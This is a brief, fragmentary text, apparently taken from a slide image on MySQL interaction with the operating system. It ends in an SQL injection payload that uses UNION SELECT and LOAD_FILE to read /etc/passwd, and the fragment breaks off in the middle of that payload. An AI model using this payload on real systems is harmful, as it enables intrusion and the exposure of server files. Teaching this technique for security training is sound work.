 My. SQL OS Interaction <My. SQL 4 LOAD_FILE § ' union select 1, load_file('/etc/passwd'),
